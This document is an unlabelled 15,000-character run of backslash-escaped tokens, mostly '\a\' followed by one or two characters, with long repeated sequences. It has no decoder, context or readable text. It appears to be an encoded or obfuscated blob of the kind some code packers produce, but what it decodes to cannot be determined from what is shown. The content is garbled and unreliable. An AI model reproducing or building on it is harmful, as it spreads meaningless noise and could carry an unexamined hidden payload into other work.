\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\